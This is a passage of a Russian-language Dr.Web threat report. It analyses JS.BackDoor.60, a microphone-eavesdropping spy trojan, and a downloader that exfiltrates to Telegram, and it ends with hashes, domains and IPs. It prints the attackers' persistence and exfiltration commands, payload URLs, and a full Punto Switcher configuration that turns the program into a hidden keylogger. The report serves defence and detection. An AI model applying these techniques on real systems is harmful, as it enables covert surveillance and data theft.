Далее выполняется попытка создать задачу планировщика по команде schtasks.exe / create / tn 'Flash Player Update' / sc HOURLY / tr " $<$ cmd2>" /f, где:

- $cmd2$  параметр, имеющий значение  $wscript.e.$ ехе С: \ProgramData\MicrosoftSecurityChecker\SecurityCheck.js;
- sc HOURLY параметр, указывающий количество часов перед выполнением задачи.

Затем с использованием команды schtasks.exe / query /v / fo csv /tn <task name> выполняется проверка созданных задач в планировщике. Результаты



проверки сохраняются во временный файл, который отправляется на C&C-сервер. Во время его отправки создается снимок экрана, который также загружается на сервер. При отправке этих файлов к запросу добавляется специальный параметр. Для результатов проверки созданной задачи Microsoft Security Check добавляется параметр &status=check1. Для результатов проверки задачи Flash Player Update добавляется параметр &status=check2.

Проверка привилегий создаваемых заданий выполняется через запуск net session.

По завершении выполнения задачи бэкдор вызывает две функции: **lr\_cmdr** с аргументом done=1 и **lr\_stats** с аргументом task\_autorun\_scheduler:end.

#### **Задача task\_fdwd**

Запускает команду wmic logicaldisk get deviceid, volumename, caption, description, size.

Результат ее выполнения сохраняется во временный файл, который загружается на C&C-сервер, после чего удаляется с компьютера.

#### **Задача task\_punto2\_diary**

Выполняет проход по каталогу ProgramData и находит файлы вида debug<data>.log, где data — любая последовательность символов. Далее загружает каждый найденный файл на C&C-сервер. Если тот или иной файл в настоящее время используется другим приложением и не может быть отправлен, он добавляется в архив командой  $7z$ . exe a  $-t7z$  -r0 -mmt2 -ms=off -y "<tmpPath>" -mx1 "<srcPath>" -scsWIN -ssw, где:

- tmpPath временный файл архива, в который добавляются найденные файлы;
- · srcPath путь до файла, который добавляется в архив;
- а параметр для добавления файлов в архив. Если архивного файла не существует, он будет создан;
- $\bullet$   $-t7z$  тип архива;
- $\cdot$  - $r0$  рекурсивное архивирование для каталогов. Параметр задается числом: от 0 (включить в архив все каталоги) до количества уровней каталогов, которые нужно включить в архив;
- $-mmt2$  количество потоков процессора, которые можно задействовать для работы программы-архиватора;
- $\bullet$  -ms = off параметр для использования режима непрерывного архива (on включает режим, off — выключает режим);
- $\bullet$  -y утвердительно ответить на все вопросы, которые может задать система;



- -mx1 параметр для использования самой быстрой компрессии (минимальный уровень сжатия);
- - scsWIN устанавливает стандартную кодировку в Windows;
- -ssw включить файл в архив, даже если он в данный момент используется.

При отправке создаваемого архива на С&С-сервер к запросу добавляется дополнительный параметр fp, содержащий локальный путь до передаваемого файла **B ObbekTe** urlencoded.

#### Задача task\_punto\_install

По наличию файла %appdata%\Yandex\Punto Switcher\User Data\preferences.xml.back проверяет, установлено ли на целевом компьютере приложение Punto Switcher. Если файл присутствует, задача завершается.

Если файл не найден, задача выполняет следующие действия:

- Скачивает файлы hxxps [: ] //rembo.solkvize [. ] com/tools/punto.zip и hxxps[:]//rembo.solkvize[.]com/tools/7z.zip.Первый содержит приложение Punto Switcher, второй — архиватор 7-Zip.
- Распаковывает приложение Punto Switcher в C: \Users \Public \PuntoSwitcher.
- Копирует файл C: \Users \Public \PuntoSwitcher \preferences.xml B % appdata%\Yandex\Punto Switcher\User Data\preferences.xml.
- Копирует файл C: \Users \Public \PuntoSwitcher \preferences.xml B % appdata%\Yandex\Punto Switcher\User Data\preferences.xml.back.
- Запускает приложение Punto Switcher.

Файл preferences. xml хранит настройки программы Punto Switcher. Содержащиеся в них поля EnableDiary и RunAtStartup имеют флаги со значением Yes. Для большинства остальных полей флаги выставлены в значении No.

```
<?xml version="1.0" encoding="UTF-8" ?>
<PuntoSwitcherSettings version="7">
   <LayoutSwitchKey>0</LayoutSwitchKey>
   <SeparateLangCombination>0</SeparateLangCombination>
   <TransparentFormsFiller>0</TransparentFormsFiller>
   <CheckForUpdate>No</CheckForUpdate>
   <RunAtStartup>Yes</RunAtStartup>
   <DontConvertCapitals>Yes</DontConvertCapitals>
   <DontShowTrayIcon>Yes</DontShowTrayIcon>
   <ChangeIconClrOnMisprint>No</ChangeIconClrOnMisprint>
   <ShowCurLayoutInWndIcon>No</ShowCurLayoutInWndIcon>
   <ShowPopupOnException>No</ShowPopupOnException>
   <ExceptionCount>2</ExceptionCount>
   <FixTwoUpperLetters>No</FixTwoUpperLetters>
   <FixInvertedCase>No</FixInvertedCase>
   <ShowLayoutFlags>No</ShowLayoutFlags>
   <OneKeySwitchLayoutEnabled>No</OneKeySwitchLayoutEnabled>
```


<BinarySwitchLayout>No</BinarySwitchLayout> <DisablePreHandle>Yes</DisablePreHandle> <AllSoundsEnabled>No</AllSoundsEnabled> <FirstLaunch>No</FirstLaunch> <SeparateLangKeysEnabled>No</SeparateLangKeysEnabled> <ShowQuickWordsListInLeftBtnMenu>No</ShowQuickWordsListInLeftBtnMenu> <DontReactOnOtherLangs>No</DontReactOnOtherLangs> <SingleLayout>No</SingleLayout> <ShowTooltips>No</ShowTooltips> <EnableDiary>Yes</EnableDiary> <DiarySkipSepWords>No</DiarySkipSepWords> <ScrollAsCaps>No</ScrollAsCaps> <HidePopIndicAfterLayoutChange>No</HidePopIndicAfterLayoutChange> <PSWorks>No</PSWorks> <DisableHotKeysWhenTurnedOff>No</DisableHotKeysWhenTurnedOff> <FixPopupIndicator>No</FixPopupIndicator> <ShowUsefulTips>No</ShowUsefulTips> <EnableIntelliMenus>No</EnableIntelliMenus> <AutoReplaceAlways>No</AutoReplaceAlways> <TurnOffDiaryInProqExceptions>No</TurnOffDiaryInProqExceptions> <ShowFormsFiller>No</ShowFormsFiller> <ReplaceOnEnterAndTab>No</ReplaceOnEnterAndTab> <ReplaceOnSpace>No</ReplaceOnSpace> <DontShowTranslitWin>Yes</DontShowTranslitWin> <FullUnhookWhenDisabled>No</FullUnhookWhenDisabled> <EnableClipboardHistory>Yes</EnableClipboardHistory> <PersistentClipboardHistory>Yes</PersistentClipboardHistory> <AutoSaveClipboardToDiary>Yes</AutoSaveClipboardToDiary> <EnableMouseEmulation>No</EnableMouseEmulation> <DisableCapsLock>No</DisableCapsLock> <PopupIndicatorPos>CPoint(10300, 10300)</PopupIndicatorPos> <FormsFillerRect>CRect(100, 100, 350, 500)</FormsFillerRect> <RestrictKeysEnabled>Yes, Yes, Yes, Yes, Yes, Yes, Yes</RestrictKeysEnabled> <MinDiaryRecordWords>1</MinDiaryRecordWords> <CurrentAdviceNum>0</CurrentAdviceNum> <DontSwitchOnOtherLangs>No</DontSwitchOnOtherLangs>  $<$ Sounds $>$ C: \Users\Public\PuntoSwitcher\Sounds\typerus.wav,C: \Users\Public\PuntoSwitcher\Sounds\typeeng.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\misprint.wav,C: \Users\Public\PuntoSwitcher\Sounds\ru.wav,C: \Users\Public\PuntoSwitcher\Sounds\en.wav,C: \Users\Public\PuntoSwitcher\Sounds\reverse.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\switch.wav,C: \Users\Public\PuntoSwitcher\Sounds\replace.wav</Sounds> <SoundsStates>98304003,131072003,163840003,45875203,65536003,131072003,131072003, 131072003, 131072003, 131072003, 131072003, 98304003, 111411203, 124518403, 32768003, 2621440 3</SoundsStates> <AskF12Support>No</AskF12Support> <ShowLayoutFlagsAlwaysInColor>No</ShowLayoutFlagsAlwaysInColor> <DoubleBackSpaceAction>0</DoubleBackSpaceAction>

```
Dr.WEB
```

```
<ShareHotKeyForUndoConvertAndSelectionConvert>No</ShareHotKeyForUndoConvertAndSel
ectionConvert>
   <DiarySaveDays>0</DiarySaveDays>
   <FolderExceptions></FolderExceptions>
   <ProgramsExceptions></ProgramsExceptions>
   <TitlesExceptions></TitlesExceptions>
</PuntoSwitcherSettings>
```
Такая конфигурация позволяет использовать Punto Switcher в качестве кейлоггера, поскольку приложение перестает каким-либо образом проявлять себя на зараженном компьютере и ведет запись действий пользователя (отслеживает нажатия клавиатуры и содержимое буфера обмена при копировании в него).

# Задача task\_s

Проверяет, была ли на целевой компьютер ранее загружена программа nircmd.exe и требуется ли ее принудительная переустановка.

Если программа отсутствует, выполняет ее загрузку с указанного адреса:

hxxps[:]//rembo.solkvize[.]com/tools/nircmd.zip

Далее сохраняет приложение nircmd. ехе в каталог %TEMP%/nircmd.

При наличии этой программы на атакуемом компьютере запускается команда  $\text{\textdegree}$ тЕМР %/nircmd/nircmd.exe savescreenshotfull "<имя файла>". Она создает скриншот всех доступных мониторов и сохраняет их во временный файл. Далее изображение передается на С&С-сервер.

Затем через вызов функции 1r url формируется ссылка для отправки ответа на С&Ссервер.

Для отправки пакета используется один из следующих объектов:

- · MSXML2.XMLHttp.6.0
- · MSXML2.XMLHttp.5.0
- · MSXML2.XMLHttp.4.0
- · MSXML2.XMLHttp.3.0
- · MSXML2.XMLHttp
- · Microsoft. XMLHttp
- · WinHttp.WinHttpRequest.5.1

# Выставляются следующие заголовки запроса:

- $\bullet$  Timeouts = 15000, 30000, 30000, 30000
- Option =  $2, 13056$



Если задача не смогла создать ни один из выше перечисленных объектов, используется объект XMLHttpRequest с выставленным timeout со значением 15000.

Отправляемые пакеты делятся на два вида: пакет состояния и завершающий пакет.

Пакет состояния использует метод GET и передается с целью логирования выполненных задачей действий, а также отправки сообщений о возникших ошибках.

В качестве параметра msq передается текущее действие или ошибка. Пример:

lr download start: < pathToSave>

Завершающий пакет использует метод POST и непосредственно отправляет скриншот на С&С-сервер. В качестве параметра msq передается строка u. К пакету также добавляется дополнительный параметр запроса:

• sz=<size> — размер передаваемого изображения.

#### Задача task systeminfo

Запускает cmd. exe с параметрами /u /c systeminfo /fo csv. Результат исполнения сохраняется во временный файл, который затем передается на С&Ссервер. Туда же отправляется пакет с информацией о доступных системных полномочиях.

# **BackDoor.SpyBotNET.79**

Троянская программа-шпион, написанная на языке С# и работающая на компьютерах под управлением ОС семейства Microsoft Windows. Она прослушивает пользователей через доступные на зараженных устройствах микрофоны и в момент обнаружения разговоров записывает аудиоданные в специальные файлы.

#### Принцип действия

#### Инициализация

При инициализации троян загружает настройки из файла конфигурации и создает рабочую директорию с именем, которое в них указано. В дальнейшем в эту директорию будут записываться файлы вредоносного приложения.



#### **Логирование действий**

Троян логирует все обнаруженные в системе устройства ввода аудиосигнала (микрофоны), сохраняя информацию о них в файл cl.bindb. В первой строке этого файла указывается версия сборки вредоносного приложения. Далее следует список обнаруженных устройств, состоящий из строк c данными вида Device <index>: <name>, <channels count> channels, где:

- <index> номер устройства в списке;
- <name> имя устройства;
- <channels count> количество аудиоканалов.

Пример записанных данных:

```
1.3.3.0
Device 0: Микрофон (USB PnP Audio Device), 2 channels
Device 1: Микрофон (Realtek High Definiti, 2 channels
```
Вредоносная программа в постоянном режиме прослушивает окружение через микрофон, записывая в оперативную память блок данных с информацией о звуке. Средняя величина полученных байт в блоке помещается в файл wd.bindb. Пример:

-67,2602653517369

В файле db.bindb хранится история округленных средних значений записанных байт из файла wd.bindb. Пример:

```
-68 -67 -68 -68 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -68 -67 -67 -67 -67 -
67 -67 -67 -67 -67 -67 -67 -68 -67 -67 -67 -67 -67 -67 -67 -67 -67 -68 -67 -68 -67 -67 -67 -67 -67 -67 -6767 -67 -67 -67 -68 -67 -67 -67 -67 -67 -67 -67 -67 -67 -68 -67 -67 -67 -67 -67 -67 -
67 -67 -67 -68 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -67 -
67 -67 -67 -67 -67 -67 -67 -68 -67 -67 -67 -67 -67 -67 -67
```
Полученные значения интенсивности звука сравниваются с заданным значением в файле конфигурации, что позволяет трояну отличать речь от молчания. Запись аудио в файл осуществляется только в момент, когда происходит разговор.

Непосредственно аудиозапись выполняется в файл с именем вида <prefix><current\_time><suffix\_rec>, где:

- <prefix> константа, прописанная в конфигурации;
- $\text{current time}$  текущее время (в формате yyyyMMddHHmmss);
- <suffix  $rec$  > константа, прописанная в конфигурации.

# Trojan.DownLoader46.24755

Троянская программа, написанная на языке C++ и работающая на компьютерах под управлением ОС семейства Microsoft Windows. Предназначена для загрузки и запуска вредоносной полезной нагрузки в инфицированной системе.

# Принцип действия

При запуске троян собирает следующую информацию об инфицированной системе:



Также собирается информация о BIOS:







Далее полученная техническая информация о системе в виде строки формата <key>:<value>\n.... передается Telegram-боту со следующими параметрами:

- 6393\*\*\*\*\*\*:\*\*\*\*\*\*\*\*\*\*FKPI8su1qdfenHz\*\*\*\*\*\*\*\*\*\* TOKEH бота;
- $6346******$  идентификатор чата (chat\_id).

Пример итогового запроса:

```
hxxps[:]//api[.]telegram[.]
org/bot6393*****************FKPI8sulqdfenHz**********/sendMessage?
chat id=6346 ****** & text = < системная информация>
```
Отправив сообщение с информацией о системе, троян получает со страницы hxxps[:]//pastebin[.]com/y5NUQPwY зашифрованную целевую ссылку. После ее расшифровки он скачивает полезную нагрузку, сохраняет ее в %LOCALAPPDATA% \Default\Windows\data\ldled и запускает на исполнение.

#### Артефакты

В коде трояна содержится информация с отладочными символами:  $\circ$ : \Users\Snusoed\source\repos\Scaner load\Release\Scaner load.pdb.

# Приложение №1. Индикаторы компрометации

# **SHA1-хеши**

#### Trojan.Siggen21.39882

9b75ef8a67b412122e03a8209c5d46ea5a8cd957: Дополнительные материалы, перечень вопросов, накладные и первичные документы.ехе

#### JS.BackDoor.60

847855b9240afb0b8e1e11de412cc779db51020e: основное тело бэкдора 5f51e7319c582a8ccdd4971d22515977213b8639: задача task\_autorun\_lnk d45d42225db3ce5cd1407dff55d88dc5ffa843e2: задача task\_autorun\_reg 940390c98276ceda423574c7357188728ea83074: задача task\_autorun\_scheduler b3d694a7832cd4f228df9cbeaee10e996b583d18: задача task\_fdwd db86d55f3394d82f10f9b17b2250d11bb38149c5: задача task\_punto2\_diary 5a17ed042b3209d993cd81b56f420a36bd1f3b3a: задача task\_punto\_install 0d2226f7cf71c8685f52d490586ed63bb3393fc1: задача task\_s

#### **BackDoor.SpyBotNET.79**

c402d069a92bbc552c3ac6497547e10f45aca4f3

#### Trojan.DownLoader46.24755

3f34031b923dc68667859162260b22830cbce521: Проводник.exe

# Домены

rembol.lsolkvizel.lcom ragulya[.]amoibius[.]com skalioz[.]zenoizen[.]com

# 多Dr.WEB

zalupakonya[.]clonckure[.]com kishka[.]vivostark[.]com pizda[.]eckliptic[.]com aran[.]quonovap[.]com barmaley[.]quoonity[.]com muflon[.]zorroiz[.]com

# **IP**

213[.]232.255.61:8080 88[.]99.71.225:8080

51[.]178.53.191:8080

78[.]46.66.9:8080

135[.]181.206.12:8080

217[.]145.238.175:80

164[.]90.185.9:443

94[.]156.6.209:80

104[.]248.253.214:80

141[.]94.175.31:8098

34[.]207.71.126:80

192[.]99.44.107:8080

107[.]161.20.142:8080

52[.]86.18.77:8080

192[.]99.196.191:443

216[.]250.190.139:80

205[.]185.123.66:8080

52[.]26.63.10:9999



- 24[.]199.110.250:8080
- 45[.]55.65.93:80
- 139[.]99.123.53:9191
- 44[.]228.161.50:443
- 162[.]33.178.113:80
- 167[.]71.106.175:80
- 45[.]76.190.214:1024
- 154[.]31.165.232:80
- 168[.]138.211.88:8099
- 52[.]193.176.117:443
- 52[.]196.241.27:443
- 54[.]249.142.23:443
- 121[.]63.250.132:88